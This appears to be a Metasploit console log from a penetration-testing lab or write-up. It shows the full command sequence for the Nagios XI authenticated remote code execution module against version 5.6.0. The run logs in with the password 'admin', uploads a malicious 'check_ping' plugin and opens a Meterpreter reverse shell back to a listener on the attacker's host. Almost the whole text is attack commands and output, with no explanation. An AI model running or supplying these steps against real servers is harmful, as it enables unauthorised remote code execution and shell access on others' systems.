 msf5 exploit(linux/http/nagios_xi_authenticated_rce) > set PASSWORD admin
PASSWORD => admin
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > set RHOSTS monitor.com
RHOSTS => monitor.com
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > set LHOST 192.168.49.177
LHOST => 192.168.49.177
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > set LPORT 1234
LPORT => 1234
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > set TARGET 1
TARGET => 1
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > exploit
[*] Started reverse TCP handler on 192.168.49.177:1234
[*] Found Nagios XI application with version 5.6.0.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting for the plugin to request the final payload...
[*] Sending stage (3012516 bytes) to 192.168.177.136
[*] Meterpreter session 1 opened (192.168.49.177:1234 -> 192.168.177.136:41684) at 2021-07-09 03:46:38 +0700
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter >